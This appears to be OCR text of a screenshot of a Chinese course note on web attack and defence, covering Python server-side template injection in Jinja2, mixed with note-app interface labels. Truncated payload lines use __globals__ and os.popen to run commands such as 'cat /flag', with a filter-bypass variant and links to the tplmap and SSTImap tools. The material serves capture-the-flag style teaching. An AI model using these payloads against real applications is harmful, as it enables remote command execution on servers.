 第70天：W
yth...
62:23
2023-吃瓜集
第70天：WEB攻防-Python安全&SSTI模版注入&Jinja2...
最近保存 01:40
15
分享
插入
正文
Monaco
五号
PDF转换
生成图片
__class__.__init__.__globals__[request.args.a].popen(request.args.
号+args
.__class__.__init__.__globals__[request.values.a].popen(request.val
括号
.__globals__.os.popen(request.values.c).read()}}&c=cat /flag
划线
|attr(request.values.a)).os.popen(request.values.b).read()}}&a=__g
项目
：
.com/epinna/tplmap
.com/vladko312/SSTImap
目录
补充：涉及录像课件资源软件包资料等下载地址
2680 个字
150%
中
21:14
2023-07-26